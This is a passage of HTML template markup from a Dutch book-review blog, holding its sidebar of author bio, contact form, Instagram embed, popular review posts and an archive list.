<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<h2>FOLLOW ME</h2>
<div class='sidebar_social_icons'>
<ul class='clearfix'>
<li class='facebook-social'>
<a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank' title='Facebook'><i class='fa fa-facebook ct-transition'></i></a>
</li>
<li class='Instagram-social'>
<a href='http://www.instagram.com/alexs_books_and_socks' target='_blank' title='Instagram'><i class='fa fa-instagram ct-transition'></i></a>
</li>
</ul>
</div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>ABOUT ME</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGP4Ez6Wkx-rJAZuXFIK6qhZMM6VsbAGgSila0K4un5Jdkf6iBbwYm3ug69Jxs3IZ5tL2hjSkQE6CD6R9VBENL59hZrXxEvqeBT_0C_n4zffBnzG6ic7TwKaVAT32sTqx5IRFKnchRtF-/s1600/blogalex.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="748" data-original-width="750" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGP4Ez6Wkx-rJAZuXFIK6qhZMM6VsbAGgSila0K4un5Jdkf6iBbwYm3ug69Jxs3IZ5tL2hjSkQE6CD6R9VBENL59hZrXxEvqeBT_0C_n4zffBnzG6ic7TwKaVAT32sTqx5IRFKnchRtF-/s320/blogalex.jpg" width="320" / /></a></div><br /><br />Welkom op mijn Blog.<br /><br />Buiten werkende mama, van mijn eigen fantastic4, in een polikliniek, is lezen mijn absolute passie samen met leuke sokken. (Want laten we eerlijk zijn, leuke sokken zijn altijd plezierig.) Ook durf ik af en toe zelf de pen eens oppakken en zijn er al een 3-tal kortverhalen gepubliceerd. <br /><br />Gelukkig hebben we niet allemaal dezelfde mening over de boeken die we lezen en net daarom deel ik met erg veel plezier en liefde de mijne over de boeken die ik lees.<br /><br />Thriller, roman, historische romans, literatuur, WOII , fantasy, ik lees het allemaal en meestal met veel plezier.<br /><br />Als een boek mij niet kan bekoren zeg ik dat evengoed als wanneer ik een boek ongelooflijk goed vind.<br />There is no friend as loyal as a book!<br /><br />liefs,<br />Alexandra<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Me</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Naam
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Bericht
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Verzenden'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram Feed</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/706130" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
<div style="font:10px/14px 'Roboto','Helvetica Neue',Arial,Helvetica,sans-serif;font-weight:400;width:100%;text-align:right"><a href="https://snapwidget.com/free-widget" style="color:#777;text-decoration:none;">SnapWidget &#183; Free Widget</a></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYqQ-PGxQtgMkOWboZFTR4troo1kLKNT1gIS8srgXvJq66t124DuD1VvbP2mxjDHJSeAm8Tx3VTM9P4WErSwGn3dckwFA2S9-9Sy7PYAi3A2kwxkGIOZ3S3DgvIvkfw4X0bgmrDV6rJ_OULoo-68NWHbTWP3VRd8k-kblm48U_Qs-vkVITpf8zm2a7xdP-/s72-c/E61C0ED7-0CD7-4006-9335-86CFA895695A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html'>Al het blauw van de hemel | Melissa Da Costa </a></div>
<div class='item-snippet'>&#160; Al het blauw van de Hemel - Melissa Da Costa (Manteau) Wanneer bij Emile jongdementie wordt gediagnosticeerd, weigert hij zijn laatste jar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtfn5xcyzCdnRegTkYJI8PNrdj-sPo5GwV0T9LsE7DuyFgSL6WOKetI1p0JbEzxV3qaZCeAvqFynZNMgPqgd4yYFXQdstXxYdTxFF4ix-9bRo98ftj2RzefhX7uzmykcV1FKTfLrQxDz0/s72-c/A8455C9C-A666-4553-A31A-C13C91E8EFC1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html'>Hildes droom | Marie Lamballe </a></div>
<div class='item-snippet'>&#160; Hildes droom (Café Engel 1) - Marie Lamballe (Boekerij) Marie Lamballe is het pseudoniem van een grote Duitse bestsellerauteur Wiesbaden, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2019/07/mijn-leven-met-elvis-priscilla-beaulieu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN264ZdipAC8GXTFAzxeCBU0bEgrWI7ktsiuEMADuxsbNnIDFvWEXQSjArl3EoItZqIAzMvwd27pdB_r-GBbkLFAMsHJ89MhUqxTVVj7WQ8uDIzUzyU669RoTQC42fA8bMrOtFTwBGzAjW/s72-c/A437134E-9AF7-434F-96AE-1CDDC8CE322A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2019/07/mijn-leven-met-elvis-priscilla-beaulieu.html'>Mijn leven met Elvis - Priscilla Beaulieu Presley - Sandra Harmon (Uitgeverij Rostrum Helmon) </a></div>
<div class='item-snippet'> Mijn leven met Elvis - Priscilla Beaulieu presley - Sandra Harmon (uitgeverij Rostrum Helmond)&#160;       Mijn vader is een fan, een grote fan,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/ochtendgloren-corina-bomann.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_7324.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/ochtendgloren-corina-bomann.html'>Ochtendgloren | Corina Bomann </a></div>
<div class='item-snippet'>&#160; Ochtendgloren - Waldfriede 4 | Corina Bomann (Boekerij) Berlijn, 1948. Als de hulpgoederen eindelijk Waldfriede bereiken, slaakt iedereen ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2019/10/fatale-keuzes-nina-verheij.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHazS23B95Mvd33Gyt9gZYJkIgy66xlKdqB-gtIsueMD2FnmVqnib4keQvdn4vvre-P6k3Re_v-YT-tuE3M-keU1MCQu8CLrRmN3XlH8sfpHzxDS004QEqd0yi8uBqbL8ui3pQcqREam6d/s72-c/5121F7F4-7939-431F-A052-9909B761BC6A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2019/10/fatale-keuzes-nina-verheij.html'>Fatale keuzes | Nina Verheij </a></div>
<div class='item-snippet'> Fatale keuzes - Nina Verheij (HamleyBooks)     Wanneer haar huisgenote Lisa na ruim twintig jaar het contact met haar criminele vader wil h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2022/01/een-duif-onder-het-bed-rox-van-der-helm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhiFc_YTnvHdWnfMkPBaARX9L5B6bekkbgnqvIYxmCPIidxcK-gGvRWtT0RzY5NyEvan2L6EHa_YukSsc0bkW9bXrrbGtXDwsVSRqiwHAt4wppT8l2w83hsLMTtg0tN0kReI3xI4sDA3JUP_RsLGsEfnGIBaI8tzhDaKePd0m284LKCm-0BVzpJCwBUTQ=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2022/01/een-duif-onder-het-bed-rox-van-der-helm.html'>Een duif onder het bed | Rox van der Helm </a></div>
<div class='item-snippet'>&#160; Een duif onder het bed - Rox van der Helm (Aspekt) Rox van der Helm komt met een heel ander boek op de proppen. Eentje dat het meer dan wa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2020/08/hartverscheurend-mooi-liefdesverhaal.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8l7aZOYkRkH-gHWAjWexcrq68ryCLwkaMm7VteP6jzkS-jOgqX5iue8OJlMrlz9atVId1l3EayR0u_6_-yK75KMal3Np0cooKQ7R6EP7RFCau0fcfnphwwzk62uSfumEfA-4LRTGrlJ23/s72-c/0D8D036C-3D03-4C96-A593-6C914173EBB1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2020/08/hartverscheurend-mooi-liefdesverhaal.html'>Hartverscheurend mooi liefdesverhaal </a></div>
<div class='item-snippet'> Een glimp van jou. - Holly Miller (HarperCollins)     Zou jij voor liefde kiezen als je weet hoe het afloopt?     Joel is bang voor de lief...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2022/01/de-aanpassingen-toon-van-mierlo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgpeIrPI7sZ_zT8Qrv9k2rhi81cEPac9PmIYpV6xRL-6gz2IQmx3f9pNaFFfyoB-r_F-koIWA4O5cQ8OY_vXndSfBBM4iduALKXjBHFndWtWu78S8eG8eYf6ZiiVCL159AnLnLebRJNT541R2tyOnKRFKebju_AAv74LPPTt2goJC6JmWhL-6SMYMBQlQ=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2022/01/de-aanpassingen-toon-van-mierlo.html'>De aanpassingen | Toon van Mierlo </a></div>
<div class='item-snippet'>&#160; De aanpassingen - Toln van Mierlo (uitgeverij Vrijdag) Octavia en Casper drijven over de wereldzeeën, die heel wat groter geworden zijn da...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/11/blinde-wraak-nina-verheij.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiUnj_NBzKTgJSOK1ZqsGaLduFNupRv3c_dwAGnR7UPPksfSGcNE5FUjEcPrDtFhiM7YlkKmrhSFlTcpbUap8RqitQK4mud3tgOF5BFyS7Pj6bJZUiB0RPTdjhpkWtg0lcM3sHN0jSOBltDmpd7wPSbRTALxuPLF-h8W5FBJ29e0Jjem5l2nHHo0xADCg=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/11/blinde-wraak-nina-verheij.html'>Blinde wraak | Nina Verheij </a></div>
<div class='item-snippet'>&#160; Blinde wraak - Nina Verheij (HamleyBooks) Het derde en laatste deel van de detectivereeks over Emily Gagliardi Het lijkt een doodnormale o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/de-middernachtbibliotheek-matt-haig.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBB-3sFxNjQ-nlgHx2Wrl9kCPHoyzu2ekjjdnmjN-OKc_wFTOCpQisrPbFQl6OVAfEfdC0AFEO54FIOw_jOg9v-ARkLvGDK_JnANfmjGqF6N7wEWtF3iy5ZTiOCfx17MtX2qlkAuv3Obyt/s72-c/2AB6EF4D-1F7E-4DE4-BABB-6DEB1891033A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/de-middernachtbibliotheek-matt-haig.html'>De Middernachtbibliotheek | Matt Haig</a></div>
<div class='item-snippet'>&#160; Middernachtbibliotheek - Matt Haig (Lebowski) Als je alles waar je spijt van hebt ongedaan kunt maken, zou je dat dan ook doen? Nora wordt...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/09/'>
september
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/12/'>
december
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/11/'>
november
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/04/'>
april
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/12/'>
december
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/04/'>
april
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.alexs-books-and-socks.com/2022/05/ij-verbergen-monica-haak.html'>De pijn die wij verbergen | Monica Haak</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2022/05/de-laatste-zeppelin-filip-bastien.html'>De laatste zeppelin | Filip Bastien</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html'>Zomer in de B&amp;B | Kaat de Kock</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/04/'>
april
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/09/'>
september
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/04/'>
april
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(185)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/09/'>
september
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
